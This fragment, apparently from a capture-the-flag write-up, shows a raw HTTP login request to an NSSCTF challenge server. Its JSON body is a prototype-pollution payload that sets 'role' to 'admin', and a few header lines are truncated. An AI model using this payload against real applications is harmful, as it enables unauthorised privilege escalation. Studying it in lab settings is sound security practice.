 POST /login HTTP/1.1
Host: node5.anna.nssctf.cn:28252
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node5.anna.nssctf.cn:28252
Content-Type: application/josn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
Referer: http://node5.anna.nssctf.cn:28252/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=s%3APa-94e8_ATkjoAl2R3SWPmGDgcO9b3xd.WjMRenWNvQmxQsDKrPSHpNXtbanIua9pNnV
Connection: close
{"constructor":{"prototype":{"role":"admin"}},"username":"lsss"}